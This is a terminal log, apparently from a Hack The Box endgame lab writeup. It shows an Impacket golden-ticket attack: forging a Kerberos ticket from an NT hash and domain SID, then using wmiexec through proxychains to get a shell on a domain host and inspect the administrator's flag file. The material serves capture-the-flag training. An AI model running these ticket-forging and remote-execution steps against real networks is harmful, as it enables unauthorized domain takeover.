 → ~/…/rpg/www ticketer.py -nthash 700ec7b74f596f84a8dfbce1a39ac66c -domain-sid S-1-5-21-2284550090-1208917427-1204316795 -domain roundsoft.local snovvcrash
Impacket v0.9.22.dev1+20201112.141202.d1ced941 - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for roundsoft.local/snovvcrash
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in snovvcrash.ccache
→ ~/…/rpg/www export KRB5CCNAME=/root/htb/endgame/rpg/www/snovvcrash.ccache
→ ~/…/rpg/www proxychains4 -q wmiexec.py snovvcrash@shinra.roundsoft.local -no-pass -k
Impacket v0.9.22.dev1+20201112.141202.d1ced941 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>cd \users\administrator\desktop
C:\users\administrator\desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 7224-3B3A
 Directory of C:\users\administrator\desktop
12/07/2020  09:01 PM    <DIR>          .
12/07/2020  09:01 PM    <DIR>          ..
01/17/2020  04:21 PM                39 flag.txt
               1 File(s)             39 bytes
               2 Dir(s)  52,248,891,392 bytes free
C:\users\administrator\desktop>type flag.txt
Access is denied.
C:\users\administrator\desktop>icacls flag.txt
flag.txt NT AUTHORITY\SYSTEM:(F)
         BUILTIN\Administrators:(F)
         ROUNDSOFT\administrator:(F)
Successfully processed 1 files; Failed processing 0 files
C:\users\administrator\desktop>cipher
 Listing C:\users\administrator\desktop\
 New files added to this directory will not be encrypted.
E flag.txt